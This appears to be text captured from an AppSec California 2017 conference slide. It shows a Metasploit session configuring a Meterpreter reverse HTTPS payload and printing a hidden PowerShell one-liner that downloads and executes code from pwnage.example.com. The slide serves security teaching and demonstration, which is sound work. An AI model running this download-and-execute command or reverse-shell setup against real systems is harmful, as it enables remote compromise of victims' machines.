 AppSec
CALIFORNIA
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
payload => windows/meterpreter/reverse_https
resource (demo.rc)> set LHOST pwnage.example.com
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
[*] Local IP: https://10.24.24.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$R=new-object net.webclient;$R.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $R.downloadstring('https://pwnage.example.com/payload');
msf exploit() >
Jared Haight - Security Engineer
Gotham Digital Science
APPSEC
CALIFORNIA
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House